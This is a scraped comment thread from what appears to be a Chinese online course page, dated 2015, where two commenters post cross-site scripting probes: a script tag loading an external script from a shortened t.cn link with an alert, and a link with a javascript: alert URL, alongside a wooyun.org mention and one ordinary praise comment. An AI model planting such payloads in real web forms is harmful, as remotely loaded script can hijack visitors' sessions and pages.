 课程介绍 课程内容 同学笔记 讨论
+添加讨论
js2012666说
大号
<script src=http://t.cn/RUUNjzh>alert(123)</
script>
2015-10-26 21:41:29 回复
fdg111 回复 js2012666
小号
<a href=javascript:alert(1)>test</a>
2015-10-26 22:20:41 回复
缠中说禅传播者说
这是我听过最好的形态分析没有之一！
2015-10-15 18:48:51 回复
www.wooyun.org
js2012666 回复 匿名